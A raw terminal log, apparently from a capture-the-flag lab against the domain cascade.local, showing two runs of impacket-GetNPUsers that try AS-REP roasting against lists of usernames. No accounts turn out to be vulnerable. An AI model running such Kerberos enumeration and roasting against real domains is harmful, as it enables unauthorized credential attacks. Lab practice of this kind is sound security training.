 ❯ impacket-GetNPUsers -no-pass -usersfile users.txt cascade.local/ 2>/dev/null
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User arksvc doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User s.smith doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User r.thompson doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User util doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User j.wakefield doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User s.hickson doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User j.goodhand doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User a.turnbull doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User d.burman doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User BackupSvc doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User j.allen doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
❯ impacket-GetNPUsers -no-pass -usersfile valid_domain_users.txt cascade.local/ 2>/dev/null
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] User r.thompson doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User j.wakefield doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User s.hickson doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User arksvc doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User s.smith doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User util doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User a.turnbull doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User j.goodhand doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User d.burman doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User j.allen doesn't have UF_DONT_REQUIRE_PREAUTH set